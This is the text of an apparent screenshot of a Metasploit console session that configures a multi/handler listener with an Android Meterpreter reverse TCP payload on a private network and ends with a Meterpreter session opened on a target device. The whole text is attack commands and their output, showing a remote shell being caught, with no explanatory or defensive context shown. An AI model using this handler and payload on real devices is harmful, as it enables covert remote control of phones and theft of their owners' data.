 Select C:\Windows\System32\cmd.exe - msfconsole
=[ metasploit v6.2.17-dev-3682f4dee9e4f1718c205a448638f16a9cff57ea]
+ -- --=[ 2243 exploits - 1184 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.181.139
LHOST => 192.168.181.139
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.181.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.181.139:4444
[*] Sending stage (78189 bytes) to 192.168.181.70
[*] Meterpreter session 1 opened (192.168.181.139:4444 -> 192.168.181.70:60246) at 2022-09-09 20:34:30 +0530